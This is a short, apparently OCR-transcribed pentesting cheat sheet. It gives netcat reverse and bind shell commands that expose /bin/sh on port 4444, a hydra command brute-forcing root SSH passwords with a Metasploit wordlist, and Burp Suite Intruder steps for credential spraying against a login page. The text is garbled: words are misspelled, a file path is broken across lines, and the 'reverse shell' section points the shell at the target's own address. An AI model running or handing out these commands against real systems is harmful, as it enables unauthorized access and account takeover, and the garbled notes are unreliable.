 reverse & blind shell
Net cat reverse shell
nc -nvlp 4444 #attacker
nc (target ip) 4444 -e /bin/sh
Net cat bind shell
nc (target ip) 4444 #attacker
nc -nvlp 4444 -e /bin/sh
Brute Force Attacks
hydra
(example)hydra -l root -P
/usr/share/wordlists/metasploit/unix_password
s.txt (ip address of the target ):22 -t 4 -v
Metaspolit
Credential Spraying & Password Stuffing
burpsuite
(example)after open sign in page of the
website
1- open the Burpsuite
2. go to proxy
3. send to inturder
4. select user name and bassword
5. use pitchfork
6. go to paylouds and past the lists of users
and passes u own
7. run